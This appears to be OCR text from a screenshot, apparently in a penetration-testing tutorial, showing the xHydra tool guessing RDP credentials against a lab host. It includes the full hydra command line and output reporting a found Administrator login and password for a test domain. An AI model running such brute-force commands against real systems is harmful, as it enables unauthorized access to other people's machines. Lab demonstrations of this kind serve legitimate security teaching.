 xHydra
Çık
Target Passwords Tuning Specific Start
Output
Hydra v8.1 (c) 2014 by van Hauser/THC - Please do not use in military or secret service organizations, or for
Hydra (http://www.thc.org/thc-hydra) starting at 2015-12-29 15:56:33
[DATA] max 1 task per 1 server, overall 64 tasks, 1 login try (l:1/p:1), ~0 tries per task
[DATA] attacking service rdp on port 3389
[WARNING] rdp servers often don't like many connections, use -t 1 or -t 4 to reduce the number of parallel
[3389][rdp] host: 192.168.170.145 login: TESTLAB\Administrator password: asd@qwe11
<finished>
Start Stop Save Output Clear Output
hydra -s 3389 -l TESTLAB\Administrator -p asd@qwe11 -t 16 192.168.170.145 rdp